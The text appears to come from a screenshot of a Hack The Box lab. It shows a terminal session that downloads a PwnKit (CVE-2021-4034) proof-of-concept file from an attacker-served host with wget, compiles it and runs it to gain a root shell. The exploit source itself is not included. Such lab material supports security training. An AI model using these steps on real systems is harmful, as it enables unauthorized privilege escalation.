 htb-student@ubuntu:~$ wget http://10.10.15.141/cve-2021-4034-poc.c
--2023-08-29 13:57:25--  http://10.10.15.141/cve-2021-4034-poc.c
Connecting to 10.10.15.141:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1267 (1.2K) [text/x-csrc]
Saving to: ‘cve-2021-4034-poc.c’
cve-2021-4034-poc.c           100%[==============================================>]   1.24K  --.-KB/s    in 0.01s
2023-08-29 13:57:25 (121 KB/s) - ‘cve-2021-4034-poc.c’ saved [1267/1267]
htb-student@ubuntu:~$ gcc cve-2021-4034-poc.c -o poc
htb-student@ubuntu:~$ ./poc
# id
uid=0(root) gid=0(root) groups=0(root),1001(htb-student)
#
python3 -m http.server 80 117x27